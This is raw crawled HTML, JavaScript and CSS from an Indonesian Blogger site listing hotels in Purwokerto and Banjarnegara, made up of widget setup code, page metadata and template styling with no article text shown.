'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '4201812409569956393', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s72-c/hotel+di+purwokerto.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s320/hotel+di+purwokerto.jpg', 'pageName': 'Penginapan dan Hotel Murah di Purwokerto', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Penginapan dan Hotel Murah di Purwokerto'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Penginapan dan Hotel Murah di Purwokerto', 'description': '  Website\xa0 Situs Booking Hotel \xa0yang beralamat di\xa0 http://daftarnamahotel.blogspot.com/ \xa0, akan selalu memberikan data terbaru dan up date t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s320/hotel+di+purwokerto.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4201812409569956393}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html
body_size: 38052
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="https://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://daftarnamahotel.blogspot.com/feeds/1016972552391806746/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s1600/hotel+di+banjarnegara.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html' property='og:url'/>
<meta content='Penginapan dan Hotel di Banjarnegara' property='og:title'/>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/w1200-h630-p-k-no-nu/hotel+di+banjarnegara.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Penginapan dan Hotel di Banjarnegara -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Penginapan dan Hotel di Banjarnegara' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s1600/hotel+di+banjarnegara.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='https://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Penginapan dan Hotel di Banjarnegara' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s1600/hotel+di+banjarnegara.jpg' name='twitter:image'/>
<meta content='Penginapan dan Hotel di Banjarnegara' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
